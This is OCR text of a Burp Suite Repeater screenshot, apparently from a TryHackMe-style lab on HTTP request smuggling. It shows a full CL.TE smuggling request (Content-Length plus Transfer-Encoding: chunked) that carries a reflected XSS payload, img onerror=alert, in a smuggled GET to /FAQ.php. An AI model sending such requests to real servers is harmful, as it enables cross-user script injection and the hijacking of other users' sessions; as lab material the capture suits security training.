 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.5 - Temporary Proj...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 ×
Send Cancel < >
Target: http://34.125.239.224 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 34.125.239.224
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Referer: http://34.125.239.224
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Content-Length: 79
10 Transfer-Encoding: chunked
11 Connection: close
12
13 0
14
15 GET
/FAQ.php?test=123"><img/src="xx"onerror="ale
rt(8)"> HTTP/1.1
16 Foo:
17
Search...
0 matches
Response
Raw \n
0 matche
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 10
Welcome
Not secure 34.1...
Yo! Try Hack Me Using HTTP REQUEST
SMUGGLING
Home FAQ
Lorem ipsum dolor, sit amet consectetur adipisicing
elit. Dignissimos dolor accusamus neque laborum
atque accusantium perspiciatis, in illo itaque
assumenda totam. Facilis, voluptatum ipsum
excepturi similique facere unde quos
necessitatibus quia culpa eligendi consequuntur
vero quas eum dolorem voluptates laboriosam?
Dolor neque quas minus numquam laboriosam
magni voluptatem enim eveniet.
Lorem ipsum dolor, sit amet consectetur adipisicing